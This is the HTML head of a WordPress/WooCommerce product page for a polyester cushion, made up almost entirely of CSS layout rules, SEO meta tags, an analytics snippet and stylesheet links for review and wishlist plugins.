.postid-738386 .size-a, .postid-738384 .size-a, 
.postid-739020 .size-a{
    top: 73%;
    left: 32%;
}
.postid-738386 .size-c, .postid-738384 .size-c, 
.postid-739020 .size-c, .postid-739019 .size-c {
    bottom: 34%;
    left: 3%;
}
.postid-738386 .size-b, .postid-738384 .size-b,
.postid-739020 .size-b, .postid-739019 .size-b {
    bottom: 43%;
    left: 51%;
}
.postid-738386 .size-d, .postid-738384 .size-d,
.postid-739020 .size-d, .postid-739019 .size-d {
    bottom: 45%;
    left: 72%;
}
.postid-738386 .size-g, .postid-738384 .size-g,
.postid-739020 .size-g, .postid-739019 .size-g {
    bottom: 73%;
    left: 95%;
}
.postid-738386 .size-e, .postid-738384 .size-e, 
.postid-739020 .size-e, .postid-739019 .size-e {
        top: 77%;
    right: 25%;
}
 
/*Rectangle Base and Back*/
.postid-738387 .size-d, .postid-739021 .size-d {
    bottom: 72%;
    left: 56%;
}
.postid-738387 .size-g, .postid-739021 .size-g {
    bottom: 72%;
    left: 90%;
}
.postid-738387 .size-c, .postid-739021 .size-c {
    bottom: 31%;
    left: 2%;
}
.postid-738387 .size-a, .postid-739021 .size-a {
    bottom: 15%;
    left: 32%;
}
.postid-738387 .size-b, .postid-739021 .size-b {
    bottom: 25%;
    right: 14%;
}
/*Square Base and Back*/
.postid-738389 .size-d, .postid-739022 .size-d {
    bottom: 73%;
    left: 58%;
}
.postid-738389 .size-g, .postid-739022 .size-g {
    bottom: 73%;
    left: 90%;
}
.postid-738389  .size-b, .postid-739022  .size-b {
    bottom: 24%;
    right: 16%;
}
.postid-738389 .size-a, .postid-739022 .size-a {
    bottom: 12%;
    left: 29%;
}
.postid-738389 .size-c, .postid-739022 .size-c {
    bottom: 26%;
    left: 3%;
}


@media only screen and (max-width:1100px){
.postid-725147 .size-a, .postid-735545 .size-a, 
.postid-730548 .size-a, .postid-739761 .size-a  {
    bottom: 33%;
    left: 45%;
}
.postid-725147 .size-c, .postid-735545 .size-c,
.postid-730548 .size-c, .postid-739761 .size-c{
    bottom: 38%;
    right: 16%;
}
.postid-725144 .size-e, .postid-735547 .size-e,
.postid-730551 .size-e, .postid-739759 .size-e{
    top: 28%;
    left: 24%;
}
.postid-725144 .size-c, .postid-735547 .size-c,
.postid-730551 .size-c, .postid-739759 .size-c {
    left: 31%;
    bottom: 27%;
}
.postid-725144 .size-a, .postid-735547 .size-a,
.postid-730551 .size-a, .postid-739759 .size-a{
    left: 40%;
    top: 12%;
}
.postid-725144 .size-d, .postid-735547 .size-d,
.postid-730551 .size-d, .postid-739759 .size-d{
    bottom: 20%;
    right: 30%;
}
.postid-725144 .size-b, .postid-735547 .size-b ,
.postid-730551 .size-b, .postid-739759 .size-b {
    right: 2%;
    top: 45%;
}
.postid-725148 .size-a, .postid-735546 .size-a,
.postid-730549 .size-a, .postid-739760  .size-a{
    bottom: 40%;
    left: 40%;
}
.postid-725148 .size-c, .postid-735546 .size-c,
.postid-730549 .size-c, .postid-739760 .size-c {
    left: 6%;
    top: 43%;
}
.postid-725148 .size-b, .postid-735546 .size-b,
.postid-730549 .size-b, .postid-739760 .size-b{
    bottom: 45%;
    right: 9%;
}
.postid-725145 .size-a, .postid-735548 .size-a, 
.postid-730552 .size-a, .postid-739758 .size-a{
    top: 40%;
    left: 45%;
}
.postid-725145 .size-c, .postid-735548 .size-c,
.postid-730552 .size-c, .postid-739758 .size-c{
    bottom: 29%;
    right: 23%;
}
/*Square*/
.postid-725404 .size-c, .postid-735543 .size-c,
.postid-730546 .size-c, .postid-739762 .size-c{
    bottom: 49%;
    left: 10%;
}
.postid-725404 .size-a, .postid-735543 .size-a,
.postid-730546 .size-a, .postid-739762 .size-a{
    bottom: 40%;
    left: 40%;
}
.postid-725404 .size-b, .postid-735543 .size-b,
.postid-730546 .size-b, .postid-739762 .size-b{
    bottom: 47% !important;
    right: 16% !important;
}
/*T Shape*/
.postid-725143 .size-a, .postid-735549 .size-a,
.postid-730553 .size-a, .postid-739231 .size-a{
    position: absolute;
    bottom: 23%;
    left: 45%;
    color: #000;
    padding: 7px;
    border-radius: 16px;
    font-size: 14px;
}
.postid-725143 .size-b, .postid-735549 .size-b,
.postid-730553 .size-b, .postid-739231 .size-b{
    bottom: 49%;
    left: 9%;
}
.postid-725143 .size-d, .postid-735549 .size-d,
.postid-730553 .size-d, .postid-739231 .size-d{
    top: 10%;
    left: 52%;
}
.postid-725143 .size-e, .postid-735549 .size-e,
.postid-730553 .size-e, .postid-739231 .size-e{
        right: 3%;
        top: 50%;
    }
.postid-725143 .size-c, .postid-735549 .size-c,
.postid-730553 .size-c, .postid-739231 .size-c{
    bottom: 28%;
    right: 10%;
}
/*Trapezium */
.postid-725501 .size-d, .postid-735542 .size-d,
.postid-730545 .size-d, .postid-739763 .size-d{
    left: 56%;
    top: 10%;
}
/*Wedge Bench*/
.postid-725149 .size-d, .postid-730550 .size-d {
    left: 48%;
    bottom: 82%;
}
.postid-725149 .size-c, .postid-730550 .size-c {
    bottom: 43%;
    left: 92%;
}
}
@media only screen and (max-width:992px){
.flex-control-nav.flex-control-paging {
    display: flex;
    justify-content: center;
    margin: 12px 0 0;
} 
.flex-control-paging li, .slick-dots li {
    margin: 5px 6px   !important;
}
.flex-active {
    background-color: #000 !important;
    border: 1px solid #000;
}
.flex-control-nav.flex-control-paging li a {
    display: block;
    width: 10px;
    height: 10px;
    line-height: 8px;
    overflow: hidden;
    text-indent: -999px;
    border-radius: 50%;
    background-color: transparent;
    border: 1px solid #000;
}
.flex-control-nav.flex-control-paging li a:hover {
    background: #000 !important;
}
.flex-nav-prev  {
    top: -5em;
    position: absolute;
}
.flex-nav-next {
    position: absolute;
    top: -5em !important;
    right: 0 !important;
}
.postid-725148 .size-c,
.postid-730549 .size-c{
    left: 6%;
    top: 47%;
}
.postid-725501 .size-b, .postid-735542 .size-b,
.postid-730545 .size-b, .postid-739763 .size-b{
    bottom: 48%;
    left: 17%;
}
.postid-725501 .size-d, .postid-735542 .size-d,
.postid-730545 .size-d, .postid-739763 .size-d{
    top: 14%;
}
 
.postid-725149 .size-a {
    bottom: 39%;
    right: 43%;
}
}
@media only screen and (max-width:768px){
    /*Bolster Straight*/
.postid-725146 .size-d, .postid-730547 .size-d {
    left:18% !important;
}
.postid-725146 .size-b, .postid-730547 .size-b {
    bottom: 50% !important;
}
.postid-725146 .size-c, .postid-730547 .size-c {
    left: 24% !important;
}
.postid-725147 .size-c, .postid-735545 .size-c,
.postid-730548 .size-c, .postid-739761 .size-c{
    bottom: 39%;
    right: 13%;
}
.postid-725144 .size-e, .postid-730551 .size-e {
    top: 25%;
    left: 23%;
}
 
}</style>
 
 <!-- Hotjar Tracking Code for https://roomsbyme.co.uk/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:5300457,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.3/jquery.min.js" integrity="sha512-STof4xm1wgkfm7heWqFJVn58Hm3EtS31XFaagaa8VMReCXAkQnJZ+jEy8PCC/iT18dFy95WcExNHFTqLyp72eQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css" integrity="sha512-SzlrxWUlpfuzQ+pcUCosxcglQRNAq/DZjVsC0lE40xsADsfeQoEypE+enwcOiGjk/bSuGGKHEyjSoQ1zVisanQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<link rel="preconnect" href="https://ajax.googleapis.com" />
	<link rel="preconnect" href="http://fonts.googleapis.com" />
	<link rel="preconnect" href="https://embed.tawk.to" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://roomsbyme.co.uk/product/airforce-polyester-cushion/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Airforce Polyester Cushion | Rooms By Me" />
	<meta property="og:description" content="To view descriptions of the fabrics please see below. To view the cushion size guide Click Here" />
	<meta property="og:url" content="https://roomsbyme.co.uk/product/airforce-polyester-cushion/" />
	<meta property="og:site_name" content="Rooms By Me" />
	<meta property="article:modified_time" content="2023-07-10T13:03:58+00:00" />
	<meta property="og:image" content="https://roomsbyme.co.uk/wp-content/uploads/R04-AIRFORCE.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='sbi_styles-css' href='https://roomsbyme.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://roomsbyme.co.uk/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&#038;family=Lato:wght@300;400;500;700;900&#038;family=Josefin+Sans:wght@100;200;300;400;500;600;700&#038;family=Jost:wght@300;400;500;600;700&#038;family=Roboto:wght@300;400;500;600;700;800;900&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='sprw-frontend-style-css' href='https://roomsbyme.co.uk/wp-content/plugins/smart-product-review/css/frontend-style.css?ver=2.0.3' type='text/css' media='all' />
<style id='sprw-frontend-style-inline-css' type='text/css'>

               .sprw-template-one.sprw-slider .bx-controls.bx-has-controls-direction .bx-prev ,
.sprw-template-one.sprw-slider .bx-controls.bx-has-controls-direction .bx-next {
    background-color: #07a4be;
}
.sprw-template-one.sprw-slider .bx-wrapper .bx-pager.bx-default-pager a.active, 
.sprw-template-one.sprw-slider .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background:  #07a4be !important;
}
.sprw-template-one span.sprw-star-icon {
    color: #07a4be ;
}
.sprw-template-one .sprw-star-rating .sprw-star ,
.sprw-template-one a.woocommerce-review-link:hover,
.summary .sprw-rating-container.sprw-template-one .sprw-rating-info-wrap .sprw-review-link-wrap a.woocommerce-review-link:hover {
    color: #07a4be;
}
.sprw-template-one .sprw-outer-meta-wrapper .sprw-badge-wrap{
    background-color: #07a4be;
}
.woocommerce .sprw-template-one .star-rating span {
    color: #07a4be;
}
.sprw-template-one .sprw-review-form-button,
.woocommerce .sprw-template-one #review_form #respond .form-submit input,
.sprw-template-one .qq-upload-button {
    background: #07a4be;
}
.sprw-template-one .sprw-rating-bar-wrap .sb_progress .sb_bar {
    background-color: #07a4be !important;
}
.sprw-template-one .sprw-image-link-wrap a:hover {
    color: #07a4be;
}
.woocommerce .sprw-template-two .star-rating span {
    color: #07a4be;
}
.sprw-template-two .sprw-rating-bar-wrap .sb_progress .sb_bar {
    background-color: #07a4be !important;
}
.sprw-star-rating .sprw-star {
    color: #07a4be;
   
}
span.sprw-star-icon {
    color: #07a4be;
}
.woocommerce .sprw-template-four  .sprw-average-rating-wrap .sprw-number-outer-wrap .star-rating span {
    color: #07a4be;
}
.sprw-template-four .sprw-number-outer-wrap .sprw-star-rating .sprw-star {
    color: #07a4be;
}
.sprw-template-three.sprw-slider .bx-controls.bx-has-controls-direction .bx-prev ,
.sprw-template-three.sprw-slider .bx-controls.bx-has-controls-direction .bx-next {
    background-color: #07a4be;
}
.sprw-template-three.sprw-slider .bx-wrapper .bx-pager.bx-default-pager a.active, 
.sprw-template-three.sprw-slider .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background: #07a4be !important;
}
.sprw-template-three span.sprw-star-icon i,
.sprw-template-three span.sprw-star-icon {
    color: #07a4be ;
}
.sprw-template-three a.woocommerce-review-link:hover,
.summary .sprw-rating-container.sprw-template-three .sprw-rating-info-wrap .sprw-review-link-wrap a.woocommerce-review-link:hover {
    color: #07a4be;
}
.sprw-template-three .sprw-image-link-wrap a:hover,
.woocommerce .sprw-template-three .star-rating span {
    color: #07a4be;
}
.sprw-template-three .sprw-gdpr-wrap input[type='checkbox']:checked::after, 
.sprw-template-three .sprw-label-wrap .sprw-switch .sprw-field-wrap input[type='checkbox']:checked::after, 
.sprw-template-three .sprw-forms-content .comment-form label input[type='checkbox']:checked::after{
    background-color: #07a4be;
}
.sprw-template-three .sprw-review-form-button,
.woocommerce .sprw-template-three #review_form #respond .form-submit input,
.sprw-template-three .qq-upload-button {
    background: #07a4be;
}
.sprw-template-three .sprw-gdpr-wrap input[type='checkbox']:checked::after,
.sprw-template-three .sprw-forms-content .comment-form label input[type='radio']:checked::before,
.sprw-template-three .sprw-label-wrap .sprw-switch .sprw-field-wrap input[type='checkbox']:checked::after, 
.sprw-template-three .sprw-forms-content .comment-form label input[type='checkbox']:checked:after{
    background-color: #07a4be;
         border-color: #07a4be;
}
.woocommerce .sprw-template-three p.stars a {
    color: #07a4be;
}
.sprw-template-three .sprw-inner-paginate li a.sprw-current-page,
.sprw-template-three .sprw-inner-paginate li a:hover {
    background-color: #07a4be;
}
.sprw-template-three .sprw-rating-bar-wrap .sb_progress .sb_bar {
    background-color: #07a4be !important;
}
.sprw-template-three .sprw-outer-meta-wrapper .sprw-badge-wrap{
    color: #07a4be;
}
.sprw-template-four.sprw-slider .bx-controls.bx-has-controls-direction .bx-prev ,
.sprw-template-four.sprw-slider .bx-controls.bx-has-controls-direction .bx-next {
    background-color: #07a4be;
}
.sprw-template-four.sprw-slider .bx-wrapper .bx-pager.bx-default-pager a.active, 
.sprw-template-four.sprw-slider .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background: #07a4be !important;
}
.sprw-template-four span.sprw-star-icon {
    color: #07a4be ;
}
.sprw-template-four a.sprw-load-more-trigger {
    border: 2px solid #07a4be;
}

.sprw-template-four a.sprw-load-more-trigger:hover {
    background-color: #07a4be;
    border-color: #07a4be;
}
.sprw-template-four .sprw-average-rating-wrap .sprw-number-outer-wrap {
    background: #07a4be;
}
.woocommerce .sprw-template-four .star-rating span {
    color: #07a4be;
}
.woocommerce .sprw-template-four p.stars a {
    color: #07a4be;
}
.sprw-template-four .sprw-gdpr-wrap input[type='checkbox']:checked::after, 
.sprw-template-four .sprw-label-wrap .sprw-switch .sprw-field-wrap input[type='checkbox']:checked::after, 
.sprw-template-four .sprw-forms-content .comment-form label input[type=checkbox]:checked:after {
    border-color: #07a4be;
    background-color: #07a4be;
}
.sprw-template-four .sprw-forms-content .comment-form label input[type='radio']:checked::before{
    border-color: #07a4be;
}
.sprw-template-four .sprw-forms-content .comment-form label input[type='radio']:checked:after {
    background-color: #07a4be;
}
.sprw-template-four .sprw-star-rating .sprw-star,
.sprw-template-four #comments .sprw-list-img-wrap .sprw-image-link-wrap a:hover {
    color: #07a4be;
}
.sprw-template-four .sprw-outer-meta-wrapper .sprw-badge-wrap {
    background-color: #07a4be;
  
}
.sprw-template-four .sprw-review-form-button,
.woocommerce .sprw-template-four #review_form #respond .form-submit input,
.sprw-template-four .qq-upload-button {
    background: #07a4be;
}
.sprw-template-four a.sprw-vote-trigger {
    border: 2px solid #07a4be;
}
.sprw-template-four .sprw-inner-paginate li a.sprw-current-page,
.sprw-template-four a.sprw-vote-trigger:hover span.lnr.lnr-thumbs-down,
.sprw-template-four a.sprw-vote-trigger:hover span.lnr.lnr-thumbs-up,
.sprw-template-four .sprw-inner-paginate li a:hover,
.sprw-template-four a.sprw-vote-trigger:hover {
    background-color: #07a4be;
}
.sprw-template-four .sprw-rating-bar-wrap .sb_progress .sb_bar {
    background-color: #07a4be !important;
}
.sprw-template-five.sprw-slider .bx-controls.bx-has-controls-direction .bx-prev ,
.sprw-template-five.sprw-slider .bx-controls.bx-has-controls-direction .bx-next {
    background-color: #07a4be;
}
.sprw-template-five.sprw-slider .bx-wrapper .bx-pager.bx-default-pager a.active, 
.sprw-template-five.sprw-slider .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background: #07a4be !important;
}
.sprw-template-five span.sprw-star-icon {
    color: #07a4be ;
}
.sprw-template-five .sprw-star-rating .sprw-star,
.sprw-template-five a.woocommerce-review-link:hover,
.summary .sprw-rating-container.sprw-template-five .sprw-rating-info-wrap .sprw-review-link-wrap a.woocommerce-review-link:hover {
    color: #07a4be;
}
.woocommerce .sprw-template-five .star-rating span {
    color: #07a4be;
}
.woocommerce .sprw-template-five #review_form #respond .form-submit input,
.sprw-template-five .qq-upload-button {
    background: #07a4be;
 
}
.sprw-template-five .sprw-gdpr-wrap input[type='checkbox']:checked::after,
.sprw-template-five .sprw-forms-content .comment-form label input[type='radio']:checked::before,
.sprw-template-five .sprw-label-wrap .sprw-switch .sprw-field-wrap input[type='checkbox']:checked::after, 
.sprw-template-five .sprw-forms-content .comment-form label input[type=checkbox]:checked:after{
    background-color: #07a4be;
    border-color: #07a4be;
}

.woocommerce .sprw-template-five p.stars a {
    color: #07a4be;
}
.sprw-template-five .sprw-upvote-wrap.sprw-common-wrap .sprw-vote-trigger:hover{
    background-color: #07a4be;
    color: #fff;
}
.sprw-template-five .sprw-inner-paginate li a.sprw-current-page,
.sprw-template-five .sprw-inner-paginate li a:hover {
    background-color: #07a4be;
    color: #fff;
    border-color: #07a4be;
}
.sprw-template-five .sprw-rating-bar-wrap .sb_progress .sb_bar {
    background-color: #07a4be !important;
}

</style>
<link rel='stylesheet' id='elegant-icons-css' href='https://roomsbyme.co.uk/wp-content/plugins/smart-product-review/css/elegant-icons.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='linear-css' href='https://roomsbyme.co.uk/wp-content/plugins/smart-product-review/css/linear-style.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://roomsbyme.co.uk/wp-content/plugins/smart-product-review/css/prettyPhoto.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://roomsbyme.co.uk/wp-content/plugins/smart-product-review/css/fontawesome.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='solid-css' href='https://roomsbyme.co.uk/wp-content/plugins/smart-product-review/css/solid.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='regular-css' href='https://roomsbyme.co.uk/wp-content/plugins/smart-product-review/css/regular.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-bxslider-css' href='https://roomsbyme.co.uk/wp-content/plugins/smart-product-review/css/jquery.bxslider.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fileuploader-css' href='https://roomsbyme.co.uk/wp-content/plugins/smart-product-review/css/fileuploader.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dropdown-min-css' href='https://roomsbyme.co.uk/wp-content/plugins/smart-product-review/css/dropdown.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='transition-min-css' href='https://roomsbyme.co.uk/wp-content/plugins/smart-product-review/css/transition.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://roomsbyme.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://roomsbyme.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://roomsbyme.co.uk/wp-content/plugins/woo-smart-wishlist/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://roomsbyme.co.uk/wp-content/plugins/woo-smart-wishlist/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://roomsbyme.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.7' type='text/css' media='all' />
